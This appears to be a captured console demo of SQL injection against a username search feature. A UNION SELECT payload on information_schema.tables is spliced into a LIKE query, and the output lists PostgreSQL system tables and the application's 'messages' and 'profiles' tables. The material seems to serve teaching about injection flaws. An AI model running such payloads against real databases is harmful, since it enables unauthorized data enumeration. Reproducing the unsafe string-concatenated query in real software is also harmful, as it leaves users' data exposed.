 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,table_name,NULL,NULL FROM information_schema.tables--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,table_name,NULL,NULL FROM
information_schema.tables--%'
(+) Data:
{'id': None, 'username': 'pg_settings', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_publication_tables', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_stats', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_transform', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_indexes', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_seclabels', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_ts_parser', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_amop', 'name': None, 'surname': None}
{'id': None, 'username': 'messages', 'name': None, 'surname': None}
{'id': None, 'username': 'profiles', 'name': None, 'surname': None}
{'id': None, 'username': 'pg_publication_namespace', 'name': None, 'surname': None}